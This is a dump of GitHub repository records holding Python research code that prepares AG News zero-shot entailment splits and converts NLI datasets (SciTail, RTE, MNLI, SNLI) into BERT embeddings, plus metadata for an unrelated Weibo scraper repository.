"text": "import codecs\nfrom collections import defaultdict\nimport numpy as np\nimport statistics\nyahoo_path = '/home/wyin3/Datasets/agnews/ag_news_csv/'\n\n'''\nWorld\nSports\nBusiness\nSci/Tech\n\n\n'''\ntype2hypothesis = {\n0:['it is related with world', 'this text describes something about everything that exists anywhere'],\n1: ['it is related with sports', 'this text describes something about an active diversion requiring physical exertion and competition'],\n2: ['it is related with business or finance', 'this text describes something about a commercial or industrial enterprise and the people who constitute it or the commercial activity of providing funds and capital'],\n3: ['it is related with science or technology', \"this text describes something about a particular branch of scientific knowledge or the application of the knowledge and usage of tools (such as machines or utensils) and techniques to control one's environment\"]}\n\n\ndef load_labels(word2id, maxlen):\n\n texts=[]\n text_masks=[]\n\n readfile=codecs.open(yahoo_path+'classes.txt', 'r', 'utf-8')\n for line in readfile:\n wordlist = line.strip().replace('&', ' ').lower().split()\n\n text_idlist, text_masklist=transfer_wordlist_2_idlist_with_maxlen(wordlist, word2id, maxlen)\n texts.append(text_idlist)\n text_masks.append(text_masklist)\n\n print('\\t\\t\\t totally :', len(texts), 'label names')\n\n return texts, text_masks, word2id\n\n\ndef convert_AGnews_train_zeroshot_keep_full_labels():\n train_type_set = set([0,1,2,3])\n # train_type_set = set([1,3,5,7,9])\n id2size = defaultdict(int)\n\n readfile=codecs.open(yahoo_path+'train.csv', 'r', 'utf-8')\n writefile = codecs.open(yahoo_path+'zero-shot-split/train.full.txt', 'w', 'utf-8')\n line_co=0\n for line in readfile:\n parts = line.strip().split('\",\"')\n if len(parts)==3:\n label_id = int(parts[0][-1])-1\n if label_id in train_type_set:\n id2size[label_id]+=1\n sent1 = parts[1].strip()+' '+parts[2].strip()\n # start write hypo\n idd=0\n while idd < 4:\n hypo_list = type2hypothesis.get(idd)\n for hypo in hypo_list:\n if idd == label_id:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n idd +=1\n line_co+=1\n if line_co%10000==0:\n print('line_co:', line_co)\n else:\n print(line)\n print(parts)\n exit(0)\n print('dataset loaded over, id2size:', id2size, 'total read lines:',line_co )\n\n\ndef convert_AGnews_train_zeroshot():\n '''so make the 0th label as unseen here'''\n train_type_set = set([0,1,2])\n # train_type_set = set([1,3,5,7,9])\n id2size = defaultdict(int)\n\n readfile=codecs.open(yahoo_path+'train.csv', 'r', 'utf-8')\n writefile = codecs.open(yahoo_path+'zero-shot-split/train.wo.3.fun.txt', 'w', 'utf-8')\n line_co=0\n for line in readfile:\n parts = line.strip().split('\",\"')\n if len(parts)==3:\n label_id = int(parts[0][-1])-1\n if label_id in train_type_set:\n id2size[label_id]+=1\n sent1 = parts[1].strip()+' '+parts[2].strip()\n # start write hypo\n idd=0\n while idd < 4:\n '''only create positive and negative in seen labels'''\n if idd in train_type_set:\n hypo_list = type2hypothesis.get(idd)\n for hypo in hypo_list:\n if idd == label_id:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n\n else:\n '''create positive and negative in unseen labels'''\n hypo_list = type2hypothesis.get(idd)\n for hypo in hypo_list:\n '''for unseen label, make positive and negative pairs'''\n if np.random.uniform() <0.25:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n if np.random.uniform() >0.25:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n idd +=1\n line_co+=1\n if line_co%10000==0:\n print('line_co:', line_co)\n else:\n print(line)\n print(parts)\n exit(0)\n print('dataset loaded over, id2size:', id2size, 'total read lines:',line_co )\n\ndef convert_AGnews_test_zeroshot():\n id2size = defaultdict(int)\n\n readfile=codecs.open(yahoo_path+'test.csv', 'r', 'utf-8')\n writefile = codecs.open(yahoo_path+'zero-shot-split/test.v1.txt', 'w', 'utf-8')\n line_co=0\n for line in readfile:\n parts = line.strip().split('\",\"')\n if len(parts)==3:\n '''label_id is 1,2,3,4'''\n label_id = int(parts[0][-1]) -1\n id2size[label_id]+=1\n sent1 = parts[1].strip()+' '+parts[2].strip()\n # start write hypo\n idd=0\n while idd < 4:\n hypo_list = type2hypothesis.get(idd)\n for hypo in hypo_list:\n if idd == label_id:\n writefile.write('1\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n else:\n writefile.write('0\\t'+sent1+'\\t'+hypo+'\\t'+str(line_co)+':'+str(idd)+'\\n')\n idd +=1\n line_co+=1\n if line_co%1000==0:\n print('line_co:', line_co)\n else:\n print(line+'\\n')\n print(parts)\n exit(0)\n print('dataset loaded over, id2size:', id2size, 'total read lines:',line_co )\n\ndef evaluate_AGnews_zeroshot(preds, gold_label_list, coord_list, seen_col_set):\n '''\n preds: probability vector\n '''\n pred_list = list(preds)\n assert len(pred_list) == len(gold_label_list)\n seen_hit=0\n unseen_hit = 0\n seen_size = 0\n unseen_size = 0\n\n\n start = 0\n end = 0\n total_sizes = [0.0]*4\n hit_sizes = [0.0]*4\n while end< len(coord_list):\n # print('end:', end)\n # print('start:', start)\n # print('len(coord_list):', len(coord_list))\n while end< len(coord_list) and int(coord_list[end].split(':')[0]) == int(coord_list[start].split(':')[0]):\n end+=1\n preds_row = pred_list[start:end]\n # print('preds_row:',preds_row)\n gold_label_row = gold_label_list[start:end]\n '''we need -1 because the col label are 1,2,3,4'''\n coord_list_row = [int(x.split(':')[1]) for x in coord_list[start:end]]\n # print('coord_list_row:',coord_list_row)\n # print(start,end)\n # assert coord_list_row == [0,0,1,2,3,4,5,6,7,8,9]\n '''max_pred_id = np.argmax(np.asarray(preds_row)) is wrong, since argmax can be >=10'''\n max_pred_id = np.argmax(np.asarray(preds_row))\n pred_label_id = coord_list_row[max_pred_id]\n gold_label = -1\n for idd, gold in enumerate(gold_label_row):\n if gold == 1:\n gold_label = coord_list_row[idd]\n break\n # assert gold_label!=-1\n if gold_label == -1:\n if end == len(coord_list):\n break\n else:\n print('gold_label_row:',gold_label_row)\n exit(0)\n\n total_sizes[gold_label]+=1\n if gold_label == pred_label_id:\n hit_sizes[gold_label]+=1\n\n start = end\n\n # seen_acc = statistics.mean([hit_sizes[i]/total_sizes[i] for i in range(10) if i in seen_col_set])\n seen_hit = sum([hit_sizes[i] for i in range(4) if i in seen_col_set])\n seen_total = sum([total_sizes[i] for i in range(4) if i in seen_col_set])\n unseen_hit = sum([hit_sizes[i] for i in range(4) if i not in seen_col_set])\n unseen_total = sum([total_sizes[i] for i in range(4) if i not in seen_col_set])\n # unseen_acc = statistics.mean([hit_sizes[i]/total_sizes[i] for i in range(10) if i not in seen_col_set])\n print('acc for each label:', [hit_sizes[i]/total_sizes[i] for i in range(4)])\n print('total_sizes:',total_sizes)\n print('hit_sizes:',hit_sizes)\n\n return seen_hit/(1e-6+seen_total), unseen_hit/unseen_total\n\nif __name__ == '__main__':\n # convert_AGnews_train_zeroshot_keep_full_labels()\n convert_AGnews_train_zeroshot()\n # convert_AGnews_test_zeroshot()\n"
},
{
"alpha_fraction": 0.5461628437042236,
"alphanum_fraction": 0.5617452263832092,
"avg_line_length": 34.63888931274414,
"blob_id": "3d27e885cd8e1cdd7e2d200b35848c0c5b6de12f",
"content_id": "1ea7bfadb8ea68c60cdc5c22aaeee9e457b2cb19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2567,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 72,
"path": "/load_data.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "\nimport codecs\ndef load_SciTail_bert_version():\n root = '/home/wyin3/Datasets/SciTailV1/BERT/'\n files=['scitail_1.0_train_to_Bert.txt', 'scitail_1.0_dev_to_Bert.txt', 'scitail_1.0_test_to_Bert.txt']\n features_dataset = []\n labels_dataset = []\n for i in range(len(files)):\n print('loading file:', root+files[i], '...')\n readfile=codecs.open(root+files[i], 'r', 'utf-8')\n feature_split = []\n label_split = []\n for line in readfile:\n parts = line.strip().split('\\t')\n label_str = parts[0]\n features = [float(x) for x in parts[1].split()]\n feature_split.append(features)\n label_split.append(0 if label_str=='neutral' else 1)\n readfile.close()\n features_dataset.append(feature_split)\n labels_dataset.append(label_split)\n print('load scitail succeed!')\n return features_dataset, labels_dataset\n\ndef load_RTE_bert_version():\n root = '/home/wyin3/Datasets/RTE/'\n glueroot = '/home/wyin3/Datasets/glue_data/RTE/'\n files=[glueroot+'train_to_Bert.txt', root+'test_RTE_1235_to_Bert.txt']\n features_dataset = []\n labels_dataset = []\n for i in range(len(files)):\n pos_co=0\n print('loading file:', files[i], '...')\n readfile=codecs.open(files[i], 'r', 'utf-8')\n feature_split = []\n label_split = []\n for line in readfile:\n parts = line.strip().split('\\t')\n label_int = int(parts[0])\n features = [float(x) for x in parts[1].split()]\n feature_split.append(features)\n label_split.append(label_int)\n if label_int == 1:\n pos_co+=1\n readfile.close()\n features_dataset.append(feature_split)\n labels_dataset.append(label_split)\n print('pos vs. all:', pos_co/len(label_split))\n print('load RTE succeed!')\n return features_dataset, labels_dataset\n\n#\n# def get_test_examples_wenpeng(filename):\n# readfile = codecs.open(filename, 'r', 'utf-8')\n# line_co=0\n# delete_co=0\n# for row in readfile:\n# print(row)\n# line=row.strip().split('\\t')\n# if len(line)==3:\n# text_a = line[1]\n# text_b = line[2]\n# label = 'entailment' if line[0] == '1' else 'not_entailment'\n# line_co+=1\n# else:\n# delete_co+=1\n#\n#\n# readfile.close()\n# print('loaded test size:', line_co, delete_co)\n\nif __name__ == \"__main__\":\n # get_test_examples_wenpeng('/home/wyin3/Datasets/RTE/test_RTE_1235.txt')\n"
},
{
"alpha_fraction": 0.5804994106292725,
"alphanum_fraction": 0.5997622013092041,
"avg_line_length": 39.43269348144531,
"blob_id": "7c9ee7f404bd133ee5968fa639bd04b475decb80",
"content_id": "d17ba07f786b8ab6761801b58fd9c4b81e41e064",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4205,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 104,
"path": "/preprocess_text2bert.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "import torch\nfrom pytorch_pretrained_bert import BertTokenizer, BertModel, BertForMaskedLM\nfrom bert_common_functions import sent_pair_to_embedding\nimport codecs\n\n\n# tokenizer = BertTokenizer.from_pretrained('bert-base-uncased')\n# model = BertModel.from_pretrained('bert-base-uncased')\n# model.eval()\n# model.to('cuda')\n# emb = sent_pair_to_embedding('Who was Jim Henson?', 'Jim Henson was a puppeteer.', tokenizer, model, False)\n# print(' '.join(emb.cpu().numpy().astype('str')))\n# print(len(emb))\n\n\n#\ndef SciTail_to_Bert_emb():\n root=\"/save/wenpeng/datasets/SciTailV1/tsv_format/\"\n newroot = '/home/wyin3/Datasets/SciTailV1/BERT/'\n files=['scitail_1.0_train.tsv', 'scitail_1.0_dev.tsv', 'scitail_1.0_test.tsv']\n writefiles=['scitail_1.0_train_to_Bert.txt', 'scitail_1.0_dev_to_Bert.txt', 'scitail_1.0_test_to_Bert.txt']\n\n tokenizer = BertTokenizer.from_pretrained('bert-base-uncased')\n model = BertModel.from_pretrained('bert-base-uncased')\n model.eval()\n model.to('cuda')\n\n for i in range(len(files)):\n print('loading file:', root+files[i], '...')\n readfile=codecs.open(root+files[i], 'r', 'utf-8')\n writefile=codecs.open(newroot+writefiles[i], 'w', 'utf-8')\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n\n label=parts[2] # keep label be 0 or 1\n sent1 = parts[0]\n sent2 = parts[1]\n emb = sent_pair_to_embedding(sent1, sent2, tokenizer, model, False)\n emb2str = ' '.join(emb.cpu().numpy().astype('str'))\n writefile.write(label+'\\t'+emb2str+'\\n')\n readfile.close()\n writefile.close()\n\ndef RTE_to_Bert_emb():\n root=\"/home/wyin3/Datasets/RTE/\"\n # newroot = '/home/wyin3/Datasets/SciTailV1/BERT/'\n files=['dev_RTE_1235.txt', 'test_RTE_1235.txt']\n writefiles=['dev_RTE_1235_to_Bert.txt', 'test_RTE_1235_to_Bert.txt']\n\n tokenizer = BertTokenizer.from_pretrained('bert-base-uncased')\n model = BertModel.from_pretrained('bert-base-uncased')\n model.eval()\n model.to('cuda')\n\n for i in range(len(files)):\n print('loading file:', root+files[i], '...')\n readfile=codecs.open(root+files[i], 'r', 'utf-8')\n writefile=codecs.open(root+writefiles[i], 'w', 'utf-8')\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n\n label=parts[0] # keep label be 0 or 1\n sent1 = parts[1]\n sent2 = parts[2]\n emb = sent_pair_to_embedding(sent1, sent2, tokenizer, model, False)\n emb2str = ' '.join(emb.cpu().numpy().astype('str'))\n writefile.write(label+'\\t'+emb2str+'\\n')\n readfile.close()\n writefile.close()\n\ndef RTE_GLUE_to_Bert_emb():\n root=\"/home/wyin3/Datasets/glue_data/RTE/\"\n # newroot = '/home/wyin3/Datasets/SciTailV1/BERT/'\n files=['train.tsv']\n writefiles=['train_to_Bert.txt']\n\n tokenizer = BertTokenizer.from_pretrained('bert-base-uncased')\n model = BertModel.from_pretrained('bert-base-uncased')\n model.eval()\n model.to('cuda')\n\n for i in range(len(files)):\n print('loading file:', root+files[i], '...')\n readfile=codecs.open(root+files[i], 'r', 'utf-8')\n writefile=codecs.open(root+writefiles[i], 'w', 'utf-8')\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==4:\n\n label='0' if parts[3] == 'not_entailment' else '1' # keep label be 0 or 1\n sent1 = parts[1]\n sent2 = parts[2]\n emb = sent_pair_to_embedding(sent1, sent2, tokenizer, model, False)\n emb2str = ' '.join(emb.cpu().numpy().astype('str'))\n writefile.write(label+'\\t'+emb2str+'\\n')\n readfile.close()\n writefile.close()\n\nif __name__ == '__main__':\n # SciTail_to_Bert_emb()\n # RTE_to_Bert_emb()\n RTE_GLUE_to_Bert_emb()\n"
},
{
"alpha_fraction": 0.5460907220840454,
"alphanum_fraction": 0.5798745155334473,
"avg_line_length": 38.83654022216797,
"blob_id": "a8419b5fa17449b586b33a0acf31eecf19f73070",
"content_id": "527ba6055c3c1419be9774025ef0fd91991db76f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4144,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 104,
"path": "/preprocess_all_entail_datasets.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "\nimport codecs\ndef integrate_all_entail_training_data():\n '''\n MNLI, SNLI, SciTail, RTE-glue, SICK; into 2-way\n '''\n root = '/home/wyin3/Datasets/MNLI-SNLI-SciTail-RTE-SICK/'\n writefile = codecs.open(root+'all.6.train.txt', 'w', 'utf-8')\n\n readfile = codecs.open('/home/wyin3/Datasets/glue_data/MNLI/train.tsv', 'r', 'utf-8')\n line_co = 0\n valid=0\n for line in readfile:\n if line_co>0:\n parts=line.strip().split('\\t')\n labelstr = '1' if parts[-1] == 'entailment' else '0'\n sent1 = parts[8].strip()#' '.join(word_tokenize(parts[5]))\n sent2 = parts[9].strip()\n writefile.write(labelstr+'\\t'+sent1+'\\t'+sent2+'\\t'+'MNLI\\n')\n valid+=1\n line_co+=1\n readfile.close()\n print('load MNLI over, size:', valid)\n\n readfile = codecs.open('/home/wyin3/Datasets/glue_data/SNLI/train.tsv', 'r', 'utf-8')\n #index\tcaptionID\tpairID\tsentence1_binary_parse\tsentence2_binary_parse\tsentence1_parse\tsentence2_parse\tsentence1\tsentence2\tlabel1\tgold_label\n line_co = 0\n valid=0\n for line in readfile:\n if line_co>0:\n parts=line.strip().split('\\t')\n labelstr = '1' if parts[-1] == 'entailment' else '0'\n sent1 = parts[7].strip()#' '.join(word_tokenize(parts[5]))\n sent2 = parts[8].strip()\n writefile.write(labelstr+'\\t'+sent1+'\\t'+sent2+'\\t'+'SNLI\\n')\n valid+=1\n line_co+=1\n readfile.close()\n print('load SNLI over, size:', valid)\n\n readfile = codecs.open('/home/wyin3/Datasets/glue_data/RTE/train.tsv', 'r', 'utf-8')\n valid=0\n for line in readfile:\n parts = line.strip().split('\\t')\n sent1 = parts[1].strip()#' '.join(word_tokenize(pair.find('t').text.strip()))\n sent2 = parts[2].strip()#' '.join(word_tokenize(pair.find('h').text.strip()))\n label = '0' if parts[3] == 'not_entailment' else '1'\n writefile.write(label+'\\t'+sent1+'\\t'+sent2+'\\t'+'GLUE-RTE\\n')\n valid+=1\n readfile.close()\n print('load GLUE RTE over, size:', valid)\n\n\n readfile=codecs.open('/save/wenpeng/datasets/SciTailV1/tsv_format/scitail_1.0_train.tsv', 'r', 'utf-8')\n valid=0\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n label= '1' if parts[2] == 'entails' else '0' # keep label be 0 or 1\n sent1 = parts[0].strip()\n sent2 = parts[1].strip()\n writefile.write(label+'\\t'+sent1+'\\t'+sent2+'\\t'+'SciTail\\n')\n valid+=1\n readfile.close()\n print('load SciTail over, size:', valid)\n\n readfile=codecs.open('/save/wenpeng/datasets/Dataset/SICK/train.txt', 'r', 'utf-8')\n valid=0\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==4:\n label= '1' if parts[2] == '1' else '0' # keep label be 0 or 1\n sent1 = parts[0].strip()\n sent2 = parts[1].strip()\n writefile.write(label+'\\t'+sent1+'\\t'+sent2+'\\t'+'SICK\\n')\n valid+=1\n readfile.close()\n print('load SICK over, size:', valid)\n\n readfile=codecs.open('/home/wyin3/Datasets/FEVER_2_Entailment/train.txt', 'r', 'utf-8')\n valid=0\n for line in readfile:\n parts=line.strip().split('\\t') #lowercase all tokens, as we guess this is not important for sentiment task\n if len(parts)==3:\n label= '1' if parts[2] == 'entailment' else '0' # keep label be 0 or 1\n sent1 = parts[0].strip()\n sent2 = parts[1].strip()\n writefile.write(label+'\\t'+sent1+'\\t'+sent2+'\\t'+'FEVER\\n')\n valid+=1\n readfile.close()\n print('load FEVER over, size:', valid)\n\n writefile.close()\n\n\nif __name__ == '__main__':\n '''\n load MNLI over, size: 392702\n load SNLI over, size: 549367\n load GLUE RTE over, size: 2491\n load SciTail over, size: 23596\n load SICK over, size: 4439\n load MNLI over, size: 109082\n '''\n integrate_all_entail_training_data()\n"
}
] | 11 |
csenkbeil/inverted-index-for-forum-data | https://github.com/csenkbeil/inverted-index-for-forum-data | c800acb188054b11f4eb5bf2eaa785b3f8b6762b | 3b02ff3b5c87abf8ca122e79d252c6ba7ccfc198 | 77f2bfe60162705d8928ecee94d4869c93acb994 | refs/heads/master | 2016-09-06T12:55:53.163238 | 2014-02-16T10:52:29 | 2014-02-16T10:52:29 | 16,855,814 | 3 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.7001743316650391,
"alphanum_fraction": 0.7054038643836975,
"avg_line_length": 38.09090805053711,
"blob_id": "953b029b53d0d9d05ae607c937f11f0dfca5e978",
"content_id": "115873d2d120dc4ce2307bfc179c2b168cf40903",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1721,
"license_type": "permissive",
"max_line_length": 152,
"num_lines": 44,
"path": "/reducer.py",
"repo_name": "csenkbeil/inverted-index-for-forum-data",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n# This reducer handles stdin text data generated after the mapper data is sorted and outputs,\n# Key: keyword, the lower case keyword, and\n# Value: The post id, word order, location catagory.\n# Output format:\n# author_id \\t post_id, word_order, location_catagory\n\n# This reducer generates a text stream with a tab separated index containing the keyword \n# followed by tab seperated word location groups. \n# The word location group contains post_id, word order and location category identify where the keyword can be found.\n\n# * \"keyword\": The searchable keyword\n# * \"post_id: The id of the forum post\n# * \"word_order\": the word location in the text, eg. 0 indicates that it's the first word in the text, 12 indicates that it's the 13th word in the text.\n# * \"location_catagory\": indicates if the word is in the body \"B\", tagnames \"T\" or the title \"H\"\n\n# Output\n\n# * keyword \\t post_id, word_order, location_catagory\n\nimport sys\n\nwordLocationList = []\noldWord = None\n\nfor line in sys.stdin:\n data_mapped = line.strip().split(\"\\t\")\n if len(data_mapped) != 2:\n # Something has gone wrong. Skip this line.\n continue\n\n thisWord = data_mapped[0]\n thisWordLocation = data_mapped[1] # Column 2 contains word location group for the keyword\n if oldWord and oldWord != thisWord:\n print oldWord, \"\\t\", \"\\t\".join(wordLocationList)\n oldWord = thisWord;\n wordLocationList = []\n\n oldWord = thisWord\n wordLocationList.append(thisWordLocation.strip()) # Append Word location group to WordLocationList\n\nif oldWord != None:\n print oldWord, \"\\t\", \"\\t\".join(wordLocationList) # Added Word location groups as tab separated items after the keyword\n\n"
},
{
"alpha_fraction": 0.6565030813217163,
"alphanum_fraction": 0.6626965403556824,
"avg_line_length": 45.35555648803711,
"blob_id": "4b0b060b155b45fda855567adf5e915296e3fe8a",
"content_id": "2ce282880557bcd07fee25d4c97244888fc91228",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2099,
"license_type": "permissive",
"max_line_length": 152,
"num_lines": 45,
"path": "/mapper.py",
"repo_name": "csenkbeil/inverted-index-for-forum-data",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n# This mapper handles stdin text data from forum_node.tsv and outputs,\n# Key: keyword, the lower case keyword, and\n# Value: The post id, word order, location catagory.\n# Output format:\n# author_id \\t post_id, word_order, location_catagory\n\n# This mapper generates a text stream with a tab separated index containing the keyword \n# followed by tab seperated word location groups. \n# The word location group contains post_id, word order and location category identify where the keyword can be found.\n\n# * \"keyword\": The searchable keyword\n# * \"post_id: The id of the forum post\n# * \"word_order\": the word location in the text, eg. 0 indicates that it's the first word in the text, 12 indicates that it's the 13th word in the text.\n# * \"location_catagory\": indicates if the word is in the body \"B\", tagnames \"T\" or the title \"H\"\n\n# Output\n# * keyword \\t post_id, word_order, location_catagory\n\nimport sys\nimport csv\nimport re\n\nreader = csv.reader(sys.stdin, delimiter='\\t', quoting=csv.QUOTE_ALL)\n\nfor line in reader:\n if len(line) != 19:\n continue # If the 19 columns aren't read, then ignore.\n node_id = line[0]\n if node_id == 'id':\n continue\n body_text = line[4]\n tag_text = line[2]\n title_text = line[1]\n word_list = re.findall(\"[\\w]+\", body_text) # Split body text to extract words, excludes punctuation\n tag_list = tag_text.split() # Split tagnames on space, punctuation included\n title_list = re.findall(\"[\\w]+\", title_text) # Split title text to extract words, excludes punctuation\n # List body_text words as key with node_id, word order, category {B = body_text, T = tagnames, H = title (Heading)} \n for word_order, word in enumerate(word_list):\n print word.strip().lower(), \"\\t\", node_id, \",\", str(word_order), \", B\"\n for word_order, word in enumerate(tag_list):\n print word.strip().lower(), \"\\t\", node_id, \",\", str(word_order), \", T\"\n for word_order, word in enumerate(title_list):\n print word.strip().lower(), \"\\t\", node_id, \",\", str(word_order), \", H\"\n \n\n\n\n\n"
},
{
"alpha_fraction": 0.718826413154602,
"alphanum_fraction": 0.7273838520050049,
"avg_line_length": 41.31034469604492,
"blob_id": "ea18eaa8528342ca35f4371e532cdc3577182c46",
"content_id": "7fce60813d81c0eecd83048291d03744970a3f07",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2454,
"license_type": "permissive",
"max_line_length": 249,
"num_lines": 58,
"path": "/README.md",
"repo_name": "csenkbeil/inverted-index-for-forum-data",
"src_encoding": "UTF-8",
"text": "Python Hadoop streaming MapReduce scripts - Inverted Index\n=============================\nThis MapReduce script creates an inverted index for forum post data where the index includes, post title, tags, body text with the associated post id, word order and catagory (body_text, title or tag).\n\nFor demonstration purposes, it assumed that the input posts text file (forum_node.tsv) is a tab separated file with the following columns:\n\n* \"id\": id of the node\n* \"title\": title of the node. in case \"node_type\" is \"answer\" or \"comment\", this field will be empty\n* \"tagnames\": space separated list of tags\n* \"author_id\": id of the author\n* \"body\": content of the post\n* \"node_type\": type of the node, either \"question\", \"answer\" or \"comment\"\n* \"parent_id\": node under which the post is located, will be empty for \"questions\"\n* \"abs_parent_id\": top node where the post is located\n* \"added_at\": date added\n* plus an additional ten columns of data\n\n### Usage\nYou can simulate the execution using shell pipes\n```shell\ncat forum_node.tsv | ./mapper.py | sort | ./reducer.py > inverted_index.tsv\n``` \n\nTo run this in a hadoop environment, first set up the alias in the .bashrc\n```shell\nrun_mapreduce() {\n hadoop jar /usr/lib/hadoop-0.20-mapreduce/contrib/streaming/hadoop-streaming-2.0.0-mr1-cdh4.1.1.jar -mapper $1 -reducer $2 -file $1 -file $2 -input $3 -output $4\n}\n\nalias hs=run_mapreduce\n```\n\nOnce the alias has been setup you can either run the process as a MapReduce using the aliased command hs.\n\neg.\n\n```shell\nhs mapper.py reducer.py forum_data inverted_index\n```\n\n\nwhere:\n* \"forum_data\" is the folder in the HDFS containing the forum node text records\n* \"inverted_index\" is the output data folder, it is important that this folder doesn't already exist.\n\n### Output\n\nThe reducer generates a text stream with a tab separated index containing the keyword followed by tab seperated word location groups. The word location group contains post_id, word order and location category identify where the keyword can be found.\n\n* \"keyword\": The searchable keyword\n* \"post_id: The id of the forum post\n* \"word_order\": the word location in the text, eg. 0 indicates that it's the first word in the text, 12 indicates that it's the 13th word in the text.\n* \"location_catagory\": indicates if the word is in the body \"B\", tagnames \"T\" or the title \"H\"\n \n\n```\nkeyword \\t post_id, word_order, location_catagory [\\t post_id, wordlocation, location_catagory]... \n```\n"
}
] | 3 |
TTangYG/testrepo | https://github.com/TTangYG/testrepo | 27eddb562b08bd6481ba3e55f31df536af31fdd3 | 8aad2ebc38219fcba6a0a14a84685dc0a7c32b64 | 8cf427f66cb88bd7066062ccd5e8ac1baef245ab | refs/heads/master | 2022-12-18T07:55:41.655367 | 2020-09-22T07:51:17 | 2020-09-22T07:51:17 | 297,556,697 | 0 | 0 | null | 2020-09-22T06:30:04 | 2020-09-22T06:33:55 | 2020-09-22T07:51:17 | Python | [
{
"alpha_fraction": 0.7464788556098938,
"alphanum_fraction": 0.7464788556098938,
"avg_line_length": 34.5,
"blob_id": "3ba739dc74498b4bf8900d67a8b39d2d4f6385d8",
"content_id": "afd5e481bb4a13b766b40e68e13cfc042580e1b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 2,
"path": "/testchild.py",
"repo_name": "TTangYG/testrepo",
"src_encoding": "UTF-8",
"text": "## Adding a new fille to the child branch\nPrint(\"Inside Child Branch\")\n"
}
] | 1 |
caogen90/weiboscrapy | https://github.com/caogen90/weiboscrapy | 6c1048413a241852b680527429adbb6077c882b7 | 0decd6bf59ea2a980860d3ecd0aa4e5f4e720db7 | 48cd581b3bad2f555050542fd6b4d01b61e022d3 | refs/heads/master | 2020-07-09T09:28:37.577681 | 2019-08-23T06:43:00 | 2019-08-23T06:43:00 | 203,939,346 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8095238208770752,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 9.5,
"blob_id": "91cc5c0073715f2fbc8518d51bcb6f2c08ab6c53",
"content_id": "aae02dc5f34dd2c280d9acb8e49af91fbf3f2ed6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 2,
"path": "/README.md",
"repo_name": "caogen90/weiboscrapy",
"src_encoding": "UTF-8",
"text": "# weiboscrapy\n爬取搜索结果\n"
},
{
"alpha_fraction": 0.5147238969802856,
"alphanum_fraction": 0.6095092296600342,
"avg_line_length": 42.08108139038086,
"blob_id": "b177e679f4f83fb314658c6ca6f049199e42ce33",
"content_id": "20891dc4c1200b33927978e178b3d87b1a03f64e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3268,
"license_type": "no_license",
"max_line_length": 310,
"num_lines": 74,
"path": "/weiboscrapy.py",
"repo_name": "caogen90/weiboscrapy",
"src_encoding": "UTF-8",
